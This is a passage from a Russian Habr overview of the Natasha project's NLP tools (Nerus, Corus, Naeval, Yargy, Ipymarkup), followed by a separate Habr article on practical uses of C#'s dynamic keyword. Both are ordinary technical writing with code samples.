У синтетической разметки высокое качество: точность определения морфологических тегов — 98%, синтаксических связей — 96%. Для NER оценки F1 по токенам: PER — 99%, LOC — 98%, ORG — 97%. Для оценки качества мы размечаем [SynTagRus](https://github.com/natasha/corus#load_ud_syntag), [Collection5](https://github.com/natasha/corus#load_ne5) и новостной срез [GramEval2020](https://github.com/natasha/corus#load_gramru), сравниваем эталонную разметку с нашей, подробнее в [репозитории Nerus](https://github.com/natasha/nerus#evaluation). Из-за ошибок в разметке синтаксиса встречаются циклы и множественные корни, POS-теги иногда не соответствуют синтаксическим рёбрам. Полезно использовать [валидатор от Universal Dependencies](https://github.com/UniversalDependencies/tools/blob/master/validate.py), пропускать такие примеры.
Python-пакет Nerus организует удобный интерфейс для загрузки и визуализации разметки:
```
>>> from nerus import load_nerus
>>> docs = load_nerus('nerus_lenta.conllu.gz')
>>> doc = next(docs)
>>> doc
NerusDoc(
id='0',
sents=[NerusSent(
id='0_0',
text='Вице-премьер по социальным вопросам Татьяна Голикова рассказала, в каких регионах России ...',
tokens=[NerusToken(
id='1',
text='Вице-премьер',
pos='NOUN',
feats={'Animacy': 'Anim',
'Case': 'Nom',
'Gender': 'Masc',
'Number': 'Sing'},
head_id='7',
rel='nsubj',
tag='O'
),
NerusToken(
id='2',
text='по',
pos='ADP',
...
>>> doc.ner.print()
Вице-премьер по социальным вопросам Татьяна Голикова рассказала, в каких регионах России зафиксирована наиболее
PER───────────── LOC───
высокая смертность от рака, сообщает РИА Новости. По словам Голиковой, чаще всего онкологические заболевания
ORG──────── PER──────
...
>>> sent = doc.sents[0]
>>> sent.morph.print()
Вице-премьер NOUN|Animacy=Anim|Case=Nom|Gender=Masc|Number=Sing
по ADP
социальным ADJ|Case=Dat|Degree=Pos|Number=Plur
вопросам NOUN|Animacy=Inan|Case=Dat|Gender=Masc|Number=Plur
Татьяна PROPN|Animacy=Anim|Case=Nom|Gender=Fem|Number=Sing
Голикова PROPN|Animacy=Anim|Case=Nom|Gender=Fem|Number=Sing
рассказала VERB|Aspect=Perf|Gender=Fem|Mood=Ind|Number=Sing
...
>>> sent.syntax.print()
┌►┌─┌───── Вице-премьер nsubj
│ │ │ ┌──► по case
│ │ │ │ ┌► социальным amod
│ │ └►└─└─ вопросам nmod
│ └────►┌─ Татьяна appos
│ └► Голикова flat:name
┌─└───────── рассказала
│ ┌──────► , punct
│ │ ┌──► в case
│ │ │ ┌► каких det
│ │ ┌►└─└─ регионах obl
│ │ │ └──► России nmod
└──►└─└───── зафиксирована ccomp
│ ┌► наиболее advmod
│ ┌►└─ высокая amod
└►┌─└─── смертность nsubj:pass
│ ┌► от case
└──►└─ рака nmod
┌► , punct
┌─┌─└─ сообщает
│ └►┌─ РИА nsubj
│ └► Новости appos
└────► . punct
```
[Инструкция по установке, примеры использования](https://github.com/natasha/nerus#usage), [оценки качества](https://github.com/natasha/nerus#evaluation) в репозитории Nerus.
Corus — коллекция ссылок на публичные русскоязычные датасеты + функции для загрузки
-----------------------------------------------------------------------------------

[Библиотека Corus](https://github.com/natasha/corus) — часть проекта Natasha, коллекция ссылок на публичные русскоязычные NLP-датасеты + Python-пакет с функциями-загрузчиками. [Список ссылок на источники](https://github.com/natasha/corus#reference), [инструкция по установке](https://github.com/natasha/corus#install) и [примеры использования](https://nbviewer.jupyter.org/github/natasha/corus/blob/master/docs.ipynb) в репозитории Corus.
```
>>> from corus import load_lenta
# Находим в реестре Corus ссылку на Lenta.ru, загружаем:
# wget https://github.com/yutkin/Lenta.Ru-News-Dataset/...
>>> path = 'lenta-ru-news.csv.gz'
>>> records = load_lenta(path) # 2ГБ, 750 000 статей
>>> next(records)
LentaRecord(
url='https://lenta.ru/news/2018/12/14/cancer/',
title='Названы регионы России с\xa0самой высокой ...',
text='Вице-премьер по социальным вопросам Татьяна ...',
topic='Россия',
tags='Общество'
)
```
Полезные открытые датасеты для русского языка так хорошо спрятаны, что мало людей про них знает.
### Примеры
#### Корпус новостных статей
Хотим обучить языковую модель на новостных статьях, нужно много текстов. Первым приходит в голову новостной срез [датасета Taiga](https://tatianashavrina.github.io/taiga_site/) (~1ГБ). Многие знают про [дамп Lenta.ru](https://github.com/yutkin/Lenta.Ru-News-Dataset) (2ГБ). Остальные источники найти сложнее. В 2019 году на Диалоге проходил [конкурс про генерацию заголовков](https://vk.com/headline_gen), организаторы подготовили [дамп РИА Новостей](https://github.com/RossiyaSegodnya/ria_news_dataset) за 4 года (3.7ГБ). В 2018 году Юрий Бабуров опубликовал [выгрузку с 40 русскоязычных новостных ресурсов](https://github.com/buriy/russian-nlp-datasets/releases/tag/r4) (7.5ГБ). Волонтёры из [ODS](http://ods.ai/) [делятся архивами](https://github.com/ods-ai-ml4sg/proj_news_viz/releases/tag/data) (7ГБ), собранными для [проекта про анализ новостной повестки](https://proj-news-viz-flask.herokuapp.com/).
В [реестре Corus](https://github.com/natasha/corus#reference) ссылки на эти датасеты помечены тегом «news», для всех источников есть функции-загрузчики: [`load_taiga_*`](https://github.com/natasha/corus#load_taiga_arzamas), [`load_lenta`](https://github.com/natasha/corus#load_lenta), [`load_ria`](https://github.com/natasha/corus#load_ria), [`load_buriy_*`](https://github.com/natasha/corus#load_buriy_lenta), [`load_ods_*`](https://github.com/natasha/corus#load_ods_interfax).
#### NER
Хотим обучить NER для русского языка, нужны аннотированные тексты. Первым делом вспоминаем про [данные конкурса factRuEval-2016](https://github.com/dialogue-evaluation/factRuEval-2016/). У разметки есть недостатки: свой сложный формат, спаны сущностей пересекаются, есть неоднозначная категориям «LocOrg». Не все знают про [коллекцию Named Entities 5](http://labinform.ru/pub/named_entities/descr_ne.htm) наследницу [Persons-1000](http://ai-center.botik.ru/Airec/index.php/ru/collections/28-persons-1000). Разметка в [стандартном формате](https://brat.nlplab.org/standoff.html), спаны не пересекаются, красота! Остальные три источника известны только самым преданным фанатам русскоязычного NER. Напишем на почту Ринату Гарееву, приложим ссылку на его [статью 2013 года](https://www.researchgate.net/publication/262203599_Introducing_Baselines_for_Russian_Named_Entity_Recognition), в ответ получим 250 новостных статей с помеченными именами и организациями. В 2019 году проводился [конкурс BSNLP-2019](http://bsnlp.cs.helsinki.fi/shared_task.html) про NER для славянских языков, напишем организаторам, получим ещё 450 размеченных текстов. В проекте WiNER [придумали делать полуавтоматическую разметку NER из дампов Wikipedia](https://www.aclweb.org/anthology/I17-1042/), [большая выгрузка для русского доступна на Github](https://github.com/dice-group/FOX/tree/master/input/Wikiner).
Ссылки и функции для загрузки в реестре Corus: [`load_factru`](https://github.com/natasha/corus#load_factru), [`load_ne5`](https://github.com/natasha/corus#load_ne5), [`load_gareev`](https://github.com/natasha/corus#load_gareev), [`load_bsnlp`](https://github.com/natasha/corus#load_bsnlp), [`load_wikiner`](https://github.com/natasha/corus#load_wikiner).
### Коллекция ссылок
Перед тем как обзавестить загрузчиком и попасть в реестр, ссылки на источники копятся в [разделе с Тикетами](https://github.com/natasha/corus/issues). В коллекции 30 датасетов: [новая версия Taiga](https://github.com/natasha/corus/issues/30), [568ГБ русского текста из Common Crawl](https://github.com/natasha/corus/issues/26), [отзывы c Banki.ru](https://github.com/natasha/corus/issues/32) и [Auto.ru](https://github.com/natasha/corus/issues/16). Приглашаем делиться находками, заводить тикеты со ссылками.
### Функции-загрузчики
Код для простого датасета легко написать самому. [Дамп Lenta.ru](https://github.com/yutkin/Lenta.Ru-News-Dataset) оформлен грамотно, [реализация простая](https://github.com/natasha/corus/blob/master/corus/sources/lenta.py#L28-L30). [Taiga](https://tatianashavrina.github.io/taiga_site/) состоит из ~15 миллионов [CoNLL-U](https://universaldependencies.org/format.html)-файлов, запакованных в zip-архивы. Чтобы загрузка работала быстро, не использовала много памяти и не угробила файловую систему, нужно заморочиться, аккуратно на низком уровне [реализовать работу с zip-файлами](https://github.com/natasha/corus/blob/master/corus/zip.py).
Для 35 источников в Python-пакете Corus есть функции-загрузчики. Интерфейс доступа к Taiga не сложнее, чем к дампу Lenta.ru:
```
>>> from corus import load_taiga_proza_metas, load_taiga_proza
>>> path = 'taiga/proza_ru.zip'
>>> metas = load_taiga_proza_metas(path)
>>> records = load_taiga_proza(path, metas)
>>> next(records)
TaigaRecord(
id='20151231005',
meta=Meta(
id='20151231005',
timestamp=datetime.datetime(2015, 12, 31, 23, 40),
genre='Малые формы',
topic='миниатюры',
author=Author(
name='Кальб',
readers=7973,
texts=92681,
url='http://www.proza.ru/avtor/sadshoot'
),
title='С Новым Годом!',
url='http://www.proza.ru/2015/12/31/1875'
),
text='...Искры улыбок...\n... затмят фейерверки..\n...
)
```
Приглашаем пользователей делать пулл-реквесты, присылать свои функции-загрузчики, [короткая инструкция](https://github.com/natasha/corus#development) в репозитории Corus.
Naeval — количественное сравнение систем для русскоязычного NLP
---------------------------------------------------------------

Natasha — не научный проект, нет цели побить SOTA, но важно проверить качество на публичных бенчмарках, постараться занять высокое место, сильно не проиграв в производительности. Как делают в академии: измеряют качество, получают число, берут таблички из других статей, сравнивают эти числа со своими. У такой схемы две проблемы:
1. Забывают про производительность. Не сравнивают размер модели, скорость работы. Упор только на качество.
2. Не публикуют код. В расчёте метрики качества обычно миллион нюансов. Как именно считали в других статьях? Неизвестно.
[Naeval](https://github.com/natasha/naeval) — часть проекта Natasha, набор скриптов для оценки качества и скорости работы открытых инструментов для обработки естественного русского языка:
| Задача | Датасеты | Решения |
| Токенизация | [SynTagRus](https://github.com/natasha/corus#load_ud_syntag), [OpenCorpora](https://github.com/natasha/corus#load_morphoru_corpora), [GICRYA](https://github.com/natasha/corus#load_morphoru_gicrya), [RNC](https://github.com/natasha/corus#load_morphoru_rnc) | [SpaCy](https://github.com/natasha/naeval#spacy), [NLTK](https://github.com/natasha/naeval#nltk), [MyStem](https://github.com/natasha/naeval#mystem), [Moses](https://github.com/natasha/naeval#moses), [SegTok](https://github.com/natasha/naeval#segtok), [SpaCy Russian Tokenizer](https://github.com/natasha/naeval#spacy_russian_tokenizer), [RuTokenizer](https://github.com/natasha/naeval#rutokenizer), [Razdel](https://github.com/natasha/naeval#razdel) |
| Сегментация предложений | [SynTagRus](https://github.com/natasha/corus#load_ud_syntag), [OpenCorpora](https://github.com/natasha/corus#load_morphoru_corpora), [GICRYA](https://github.com/natasha/corus#load_morphoru_gicrya), [RNC](https://github.com/natasha/corus#load_morphoru_rnc) | [SegTok](https://github.com/natasha/naeval#segtok), [Moses](https://github.com/natasha/naeval#moses), [NLTK](https://github.com/natasha/naeval#nltk), [RuSentTokenizer](https://github.com/natasha/naeval#rutokenizer), [Razdel](https://github.com/natasha/naeval#razdel) |
| Эмбеддинги | [SimLex965](https://github.com/natasha/corus#load_simlex), [HJ](https://github.com/natasha/corus#load_russe_hj), [LRWC](https://github.com/natasha/corus#load_toloka_lrwc), [RT](https://github.com/natasha/corus#load_russe_rt), [AE](https://github.com/natasha/corus#load_russe_ae), [AE2](https://github.com/natasha/corus#load_russe_ae) | [RusVectores](https://rusvectores.org/ru/models/), [Navec](https://github.com/natasha/navec) |
| Анализ морфологии | [GramRuEval2020](https://github.com/natasha/corus#load_gramru) (SynTagRus, GSD, Lenta.ru, Taiga) | [DeepPavlov Morph](https://github.com/natasha/naeval#deeppavlov_morph), [DeepPavlov BERT Morph](https://github.com/natasha/naeval#deeppavlov_bert_morph), [RuPosTagger](https://github.com/natasha/naeval#rupostagger), [RNNMorph](https://github.com/natasha/naeval#rnnmorph), [Maru](https://github.com/natasha/naeval#maru), [UDPipe](https://github.com/natasha/naeval#udpipe), [SpaCy](https://github.com/natasha/naeval#spacy), [Stanza](https://github.com/natasha/naeval#stanza), [Slovnet Morph](https://github.com/natasha/naeval#slovnet_morph), [Slovnet BERT Morph](https://github.com/natasha/naeval#slovnet_bert_morph) |
| Анализ синтаксиса | [GramRuEval2020](https://github.com/natasha/corus#load_gramru) (SynTagRus, GSD, Lenta.ru, Taiga) | [DeepPavlov BERT Syntax](https://github.com/natasha/naeval#deeppavlov_bert_syntax), [UDPipe](https://github.com/natasha/naeval#udpipe), [SpaCy](https://github.com/natasha/naeval#spacy), [Stanza](https://github.com/natasha/naeval#stanza), [Slovnet Syntax](https://github.com/natasha/naeval#slovnet_syntax), [Slovnet BERT Syntax](https://github.com/natasha/naeval#slovnet_bert_syntax) |
| NER | [factRuEval-2016](https://github.com/natasha/corus#load_factru), [Collection5](https://github.com/natasha/corus#load_ne5), [Gareev](https://github.com/natasha/corus#load_gareev), [BSNLP-2019](https://github.com/natasha/corus#load_bsnlp), [WiNER](https://github.com/natasha/corus#load_wikiner) | [DeepPavlov NER](https://github.com/natasha/naeval#deeppavlov_ner), [DeepPavlov BERT NER](https://github.com/natasha/naeval#deeppavlov_bert_ner), [DeepPavlov Slavic BERT NER](https://github.com/natasha/naeval#deeppavlov_slavic_bert_ner), [PullEnti](https://github.com/natasha/naeval#pullenti), [SpaCy](https://github.com/natasha/naeval#spacy), [Stanza](https://github.com/natasha/naeval#stanza), [Texterra](https://github.com/natasha/naeval#texterra), [Tomita](https://github.com/natasha/naeval#tomita), [MITIE](https://github.com/natasha/naeval#mitie), [Slovnet NER](https://github.com/natasha/naeval#slovnet_ner), [Slovnet BERT NER](https://github.com/natasha/naeval#slovnet_bert_ner) |
*Сетка решений и тестовых датасетов из [репозитория Naeval](https://github.com/natasha/naeval). Инструменты проекта Natasha: [Razdel](https://github.com/natasha/razdel), [Navec](https://github.com/natasha/navec), [Slovnet](https://github.com/natasha/slovnet).*
Дальше подробнее рассмотрим задачу NER.
### Датасеты
Для русскоязычного NER существует 5 публичных бенчмарков: [factRuEval-2016](https://github.com/natasha/corus#load_factru), [Collection5](https://github.com/natasha/corus#load_ne5), [Gareev](https://github.com/natasha/corus#load_gareev), [BSNLP-2019](https://github.com/natasha/corus#load_bsnlp), [WiNER](https://github.com/natasha/corus#load_wikiner). Ссылки на источники собраны в [реестре Corus](https://github.com/natasha/corus). Все датасеты состоят из новостных статей, в текстах отмечены подстроки с именами, названиями организаций и топонимов. Что может быть проще?
У всех источников разный формат разметки. Collection5 использует [Standoff-формат](https://brat.nlplab.org/standoff.html) утилиты [Brat](https://brat.nlplab.org/index.html), Gareev и WiNER — разные диалекты [BIO-разметки](https://en.wikipedia.org/wiki/Inside%E2%80%93outside%E2%80%93beginning_(tagging)), у BSNLP-2019 [свой формат](http://bsnlp.cs.helsinki.fi/Guidelines_20190122.pdf), у factRuEval-2016 тоже [своя нетривиальная спецификация](https://github.com/dialogue-evaluation/factRuEval-2016#%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82-%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9-%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B8). Naeval приводит все источники к общему формату. Разметка состоит из спанов. Спан — тройка: тип сущности, начало и конец подстроки.
Типы сущностей. factRuEval-2016 и Collection5 отдельно помечают полутопонимы-полуорганизации: «Кремль», «ЕС», «СССР». BSNLP-2019 и WiNER выделяют названия событий: «Чемпионат России», «Брексит». Naeval адаптирует и удаляет часть меток, оставляет эталонные метки PER, LOC, ORG: имена людей, названия топонимов и организаций.
Вложенные спаны. В factRuEval-2016 спаны пересекаются. Naeval упрощает разметку:
```
Было:
Теперь, как утверждают в Х5 Retail Group, куда входят
org_name───────
Org────────────
сети магазинов "Пятерочка", "Перекресток" и "Карусель",
org_descr───── org_name─ org_name─── org_name
Org──────────────────────
org_descr─────
Org─────────────────────────────────────
org_descr─────
Org──────────────────────────────────────────────────
о повышении цен сообщили два поставщика рыбы и
морепродуктов и компания, поставляющая овощи и фрукты.
Стало:
Теперь, как утверждают в Х5 Retail Group, куда входят
ORG────────────
сети магазинов "Пятерочка", "Перекресток" и "Карусель",
ORG────── ORG──────── ORG─────
о повышении цен сообщили два поставщика рыбы и
морепродуктов и компания, поставляющая овощи и фрукты.
```
### Модели
Naeval сравнивает 12 открытых решений задачи NER для русского языка. Все инструменты [завёрнуты в Docker-контейнеры](https://github.com/natasha/naeval/tree/master/docker) с веб-интерфейсом:
```
$ docker run -p 8080:8080 natasha/tomita-algfio
2020-07-02 11:09:19 BIN: 'tomita-linux64', CONFIG: 'algfio'
2020-07-02 11:09:19 Listening http://0.0.0.0:8080
$ curl -X POST http://localhost:8080 --data \
'Глава государства Дмитрий Медведев и Председатель \
Правительства РФ Владимир Путин выразили глубочайшие \
соболезнования семье актрисы'
```
Некоторые решения так тяжело запустить и настроить, что мало людей ими пользуется. [PullEnti](http://pullenti.ru/) — сложная система, построенная на правилах, заняла первой место на конкурсе factRuEval в 2016 году. Инструмент распространяется в виде SDK для C#. Работа над Naeval вылилась в [отдельный проект](http://github.com/pullenti) с набором обёрток для PullEnti: [PullentiServer](https://github.com/pullenti/PullentiServer) — веб-сервер на С#, [pullenti-client](https://github.com/pullenti/pullenti-client) — Python-клиент для PullentiServer:
```
$ docker run -p 8080:8080 pullenti/pullenti-server
2020-07-02 11:42:02 [INFO] Init Pullenti v3.21 ...
2020-07-02 11:42:02 [INFO] Load lang: ru, en
2020-07-02 11:42:03 [INFO] Load analyzer: geo, org, person
2020-07-02 11:42:05 [INFO] Listen prefix: http://*:8080/
>>> from pullenti_client import Client
>>> client = Client('localhost', 8080)
>>> text = 'Глава государства Дмитрий Медведев и ' \
... 'Председатель Правительства РФ Владимир Путин ' \
... 'выразили глубочайшие соболезнования семье актрисы'
>>> result = client(text)
>>> result.graph
```

Формат разметки у всех инструментов немного отличается. Naeval загружает результаты, адаптирует типы сущностей, упрощает структуру спанов:
```
Было (PullEnti):
Напомним, парламент Южной Осетии на состоявшемся 19 декабря
ORGANIZATION──────────
GEO─────────
заседании одобрил представление президента Республики
PERSON────────────────
PERSONPROPERTY───────
Леонида Тибилова об отставке председателя Верховного суда
──────────────── PERSON───────────────────────
PERSONPROPERTY──────────────
ORGANIZATION───
Ацамаза Биченова.
────────────────
Стало:
Напомним, парламент Южной Осетии на состоявшемся 19 декабря
ORG────── LOC─────────
заседании одобрил представление президента Республики
Леонида Тибилова об отставке председателя Верховного суда
PER───────────── ORG────────────
Ацамаза Биченова.
PER─────────────
```
*Результат работы PullEnti сложнее адаптировать, чем разметку factRuEval-2016. Алгоритм убирает тег PERSONPROPERTY, разбивает вложенные PERSON, ORGANIZATION и GEO на непересекающиеся PER, LOC, ORG.*
### Сравнение
Для каждой пары «модель, датасет» Naeval вычисляет [F1-меру по токенам](https://github.com/natasha/naeval/blob/master/naeval/ner/score.py), публикует [таблицу с оценками качества](https://github.com/natasha/naeval#ner).
Natasha — не научный проект, для нас важна практичность решения. Naeval измеряет время старта, скорость работы, размер модели и потребление RAM. [Таблица с результатами в репозитории](https://github.com/natasha/naeval#ner).
Мы подготовили датасеты, завернули 20 систем в Docker-контейнеры и посчитали метрики для 5 других задач русскоязычного NLP, результаты в репозитории Naeval: [токенизация](https://github.com/natasha/naeval#tokenization), [сегментация на предложения](https://github.com/natasha/naeval#sentence-segmentation), [эмбеддинги](https://github.com/natasha/naeval#pretrained-embeddings), [анализ морфологии](https://github.com/natasha/naeval#morphology-taggers) и [синтаксиса](https://github.com/natasha/naeval#syntax-parser).
Yargy-парсер — извлечение структурированное информации из текстов на русском языке с помощью грамматик и словарей
-----------------------------------------------------------------------------------------------------------------

[Yargy-парсер](https://github.com/natasha/yargy) — аналог яндексового [Томита-парсера](https://tech.yandex.ru/tomita/) для Python. [Инструкция по установке](https://github.com/natasha/yargy#install), [пример использования](https://github.com/natasha/yargy#usage), [документация](https://github.com/natasha/yargy#documentation) в репозитории Yargy. Правила для извлечения сущностей описываются с помощью [контекстно-свободных грамматик](https://ru.wikipedia.org/wiki/Контекстно-свободная_грамматика) и словарей. Два года назад я писал на Хабр [статью про Yargy и библиотеку Natasha](https://habr.com/ru/post/349864/), рассказывал про решение задачи NER для русского языка. Проект хорошо приняли. Yargy-парсер заменил Томиту в крупных проектах внутри Сбера, Интерфакса и РИА Новостей. Появилось много образовательных материалов. Большое видео с воркшопа в Яндексе, полтора часа про процесс разработки грамматик на примерах:
Обновилась документация, я причесал [вводный раздел](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/index.ipynb) и [справочник](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/ref.ipynb). Главное, появился [Cookbook](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb) — раздел с полезными практиками. Там собраны ответы на самые частые вопросы из [t.me/natural\_language\_processing](https://t.me/natural_language_processing):
* [как пропустить часть текста](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Пропустить-часть-текста);
* [как подать на вход токены, а не текст](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#IdTokenizer);
* [что делать, если парсер тормозит](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#CappedParser).
Yargy-парсер — сложный инструмент. В Cookbook описаны неочевидные моменты, который всплывают при работе с большими наборами правил:
* [порядок аргументов в or\_](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Порядок-аргументов-в-or_-имеет-значение);
* [неоднозначные грамматики](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Неоднозная-грамматика);
* [зачем аргумент tagger в Parser](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Машинное-обучение-и-Yargy).
У нас в лабе на Yargy работает несколько крупных сервисов. Перечитал код, собрал в Cookbook паттерны, которые не описаны в паблике:
* [генерация правил](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Генерация-правил);
* [наследование fact](https://nbviewer.jupyter.org/github/natasha/yargy/blob/master/docs/cookbook.ipynb#Наследование-fact) (особенно полезно, ни одно решение на практике без этого приёма не обходится).
После прочтения документации полезно посмотреть [репозиторий с примерами](https://github.com/natasha/yargy-examples):
* [парсинг объявлений с Авито](https://github.com/natasha/yargy-examples/blob/master/02_console/notes.ipynb);
* [разбор рецептов из ВК](https://github.com/natasha/yargy-examples/blob/master/04_food/notes.ipynb).
Ещё в проекте Natasha есть репозиторий [natasha-usage](https://github.com/natasha/natasha-usage). Туда попадает код пользователей Yargy-парсера, опубликованный на Github. 80% ссылок учебные проекты, но есть и содержательные примеры:
* [разбор фида о работе метро в Спб](https://github.com/xamgore/spbmetro);
* [парсинг объявлений о сдаче жилья в соцсетях](https://github.com/AlexSkrn/yargy_flats_parser/blob/master/yargy_flats_parser.ipynb);
* [извлечение атрибутов из названий авто покрышек](https://github.com/rokku3kpvc/yargy-tires/blob/master/tires_parser.py);
* [парсинг вакансий из канала jobs чата ODS](https://github.com/AndreyKolomiets/ods_jobs_analytics/blob/master/extractors/position_extractor.py);
Самые интересные кейсы использования Yargy-парсера, конечно, не публикуют открыто на Github. Напишите в личку, если компания использует Yargy и, если не против, добавим ваше лого на [natasha.github.io](http://natasha.github.io/).
Ipymarkup — визуализация разметки именованных сущностей и синтаксических связей
-------------------------------------------------------------------------------

[Ipymarkup](https://github.com/natasha/ipymarkup) — примитивная библиотека, нужна для подсветки подстрок в тексте, визуализации NER. [Инструкция по установке](https://github.com/natasha/ipymarkup#install), [пример использования](https://github.com/natasha/ipymarkup#usage) в репозитории Ipymarkup. Библиотека похожа на [displaCy](https://explosion.ai/demos/displacy) и [displaCy ENT](https://explosion.ai/demos/displacy-ent), бесценна при отладке грамматик для Yargy-парсера.
```
>>> from yargy import Parser
>>> from ipymarkup import show_span_box_markup as show_markup
>>> parser = Parser(...)
>>> text = '...'
>>> matches = parser.findall(text)
>>> spans = [_.span for _ in matches]
>>> show_markup(text, spans)
```

В проекте Natasha появилось [решение задачи синтаксического разбора](https://github.com/natasha/slovnet#syntax). Понадобилось не только выделять слова в тексте, но и рисовать между ними стрелочки. Существует масса готовых решений, есть даже [научная статья по теме](https://www.aclweb.org/anthology/L18-1091.pdf).

Конечно, ничего из существующего не подошло, и однажды я конкретно заморочился, применил всю известную магию CSS и HTML, добавил новую визуализацию в Ipymarkup. [Инструкция по использованию](https://nbviewer.jupyter.org/github/natasha/ipymarkup/blob/master/docs.ipynb#Syntax-tree) в доке.
```
>>> from ipymarkup import show_dep_markup
>>> words = ['В', 'советский', 'период', 'времени', 'число', 'ИТ', '-', 'специалистов', 'в', 'Армении', 'составляло', 'около', 'десяти', 'тысяч', '.']
>>> deps = [(2, 0, 'case'), (2, 1, 'amod'), (10, 2, 'obl'), (2, 3, 'nmod'), (10, 4, 'obj'), (7, 5, 'compound'), (5, 6, 'punct'), (4, 7, 'nmod'), (9, 8, 'case'), (4, 9, 'nmod'), (13, 11, 'case'), (13, 12, 'nummod'), (10, 13, 'nsubj'), (10, 14, 'punct')]
>>> show_dep_markup(words, deps)
```

Теперь в [Natasha](https://github.com/natasha/natasha) и [Nerus](https://github.com/natasha/nerus) удобно смотреть результаты синтаксического разбора.
 | https://habr.com/ru/post/516098/ | null | ru | null |
# Dynamic в C#: рецепты использования
Это заключительная часть цикла про *Dynamic Language Runtime*. Предыдущие статьи:
1. [Подробно о dynamic: подковерные игры компилятора, утечка памяти, нюансы производительности](https://habr.com/ru/post/466657/). В этой статье подробно рассматривается кэш DLR и важные для разработчика моменты, с ним связанные.
2. [Грокаем DLR](https://habr.com/ru/post/469075/). Общий обзор технологии, препарирование DynamicMetaObject и небольшая инструкция о том, как создать собственный динамический класс.
В этой небольшой заметке мы наконец разберем основные случаи использования **dynamic** в реальной жизни: когда без него не обойтись и когда он может существенно облегчить существование.

Когда без dynamic не обойтись
-----------------------------
Таких случаев нет. Всегда можно написать аналогичный по функционалу код в статическом стиле, разница лишь в удобстве чтения и объеме кода. Например, при работе с COM-объектами вместо *dynamic* можно использовать рефлексию.
Когда dynamic полезен
---------------------
### Работа с COM-объектами
В первую очередь это, конечно же, работа с COM-объектами, ради которой всё это и затевалось. Сравните код, получившийся при помощи *dynamic* и при помощи рефлексии:
```
dynamic instance = Activator.CreateInstance(type);
instance.Run("Notepad.exe");
```
```
var instance = Activator.CreateInstance(type);
type.InvokeMember("Run", BindingFlags.InvokeMethod, null, instance, new[] { "Notepad.exe" });
```
Как правило, для работы с COM-объектами через рефлексию приходится создавать развесистые классы с обертками под каждый метод/свойство. Есть и менее очевидные плюшки типа возможности не заполнять ненужные вам параметры (обязательные с точки зрения COM-объекта) при вызове метода через *dynamic*.
### Работа с конфигами
Ещё один хрестоматийный пример — работа с конфигами, например с *XML*. Без *dynamic*:
```
XElement person = XElement.Parse(xml);
Console.WriteLine(
$"{person.Descendants("FirstName").FirstOrDefault().Value} {person.Descendants("LastName").FirstOrDefault().Value}"
);
```
С dynamic:
```
dynamic person = DynamicXml.Parse(xml);
Console.WriteLine(
$"{person.FirstName} {person.LastName}"
);
```
Разумеется, для этого нужно реализовать свой динамический класс. В качестве альтернативы первому листингу можно написать класс, который будет работать примерно так:
```
var person = StaticXml.Parse(xml);
Console.WriteLine(
$"{person.GetElement("FirstName")} {person.GetElement("LastName")}"
);
```
Но, согласитесь, это выглядит гораздо менее изящно, чем через *dynamic*.
### Работа с внешними ресурсами
Предыдущий пункт можно обобщить на любые действия с внешними ресурсами. У нас всегда есть две альтернативы: использование *dynamic* для получения кода в нативном C# стиле либо статическая типизация с «магическими строками». Давайте рассмотрим пример с *REST API* запросом. С dynamic можно написать так:
```
dynamic dynamicRestApiClient = new DynamicRestApiClient("http://localhost:18457/api");
dynamic catsList = dynamicRestApiClient.CatsList;
```
Где наш динамический класс по запросу свойства отправит запрос вида
```
[GET] http://localhost:18457/api/catslist
```
Затем десериализует его и вернем нам уже готовый к целевому использованию массив кошек. Без *dynamic* это будет выглядеть примерно так:
```
var restApiClient = new RestApiClient("http://localhost:18457/api");
var catsListJson = restApiClient.Get("catsList");
var deserializedCatsList = JsonConvert.DeserializeObject(catsListJson);
```
### Замена рефлексии
В предыдущем примере у вас мог возникнуть вопрос: почему в одном случае мы десериализуем возвращаемое значение к конкретному типу, а в другом — нет? Дело в том, что в статической типизации нам нужно явно привести объекты к типу *Cat* для работы с ними. В случае же *dynamic*, достаточно десериализовать *JSON* в массив объектов внутри нашего динамического класса и вернуть из него **object[]**, поскольку *dynamic* берёт на себя работу с рефлексией. Приведу два примера того, как это работает:
```
dynamic deserialized = JsonConvert.DeserializeObject(serialized);
var name = deserialized.Name;
var lastName = deserialized.LastName;
```
```
Attribute[] attributes = type.GetCustomAttributes(false).OfType();
dynamic attribute = attributes.Single(x => x.GetType().Name == "DescriptionAttribute");
var description = attribute.Description;
```
Тот же самый принцип, что и при работе с COM-объектами.
### Visitor
С помощью *dynamic* можно очень элегантно реализовать этот паттерн. Вместо тысячи слов:
```
public static void DoSomeWork(Item item)
{
InternalDoSomeWork((dynamic) item);
}
private static void InternalDoSomeWork(Item item)
{
throw new Exception("Couldn't find handler for " + item.GetType());
}
private static void InternalDoSomeWork(Sword item)
{
//do some work with sword
}
private static void InternalDoSomeWork(Shield item)
{
//do some work with shield
}
public class Item { }
public class Sword : Item {}
public class Shield : Item {}
```
Теперь при передаче объекта типа *Sword* в метод *DoSomeWork* будет вызван метод *InternalDoSomeWork(Sword item)*.
Выводы
------
Плюсы использования *dynamic*:
* Можно использовать для быстрого прототипирования: в большинстве случаев уменьшается количество бойлерплейт кода
* Как правило улучшает читаемость и эстетичность (за счет перехода от «магических строк» к нативному стилю языка) кода
* Несмотря на распространенное мнение, благодаря механизмам кэширования существенного оверхеда по производительности в общем случае не возникает
Минусы использования dynamic:
* Есть неочевидные нюансы, связанные с памятью и производительностью
* При поддержке и чтении таких динамических классов нужно хорошо понимать, что вообще происходит
